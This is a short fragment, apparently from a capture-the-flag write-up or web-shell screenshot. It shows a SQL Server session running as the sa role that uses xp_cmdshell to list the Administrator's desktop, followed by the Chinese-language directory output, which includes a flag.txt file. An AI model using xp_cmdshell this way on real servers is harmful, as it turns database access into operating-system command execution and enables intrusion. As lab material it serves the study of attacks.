 SrvRoleMember : sa
Please select a database : model SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'dir C:\Users\Administrator\Desktop'
Query
output
驱动器 C 中的卷没有标签。
卷的序列号是 5283-942E
C:\Users\Administrator\Desktop 的目录
2021/05/30 02:36 <DIR> .
2021/05/30 02:36 <DIR> ..
2021/05/08 22:56 2,869,264 dotNetFx35setup.exe
2021/05/16 21:21 6,403,072 DozerOCS.exe
2021/05/28 21:35 42 flag.txt
2021/05/09 00:02 375,787,408 keswin_11.6.0.394_zh-Hans_aes256.exe
2021/05/30 01:42 27,899,294 windows8-rt-kb4012214-x64_b14951d29cb4fd880948f5204d54721e64c9942b.msu
5 个文件 412,959,080 字节
2 个目录 40,620,343,296 可用字节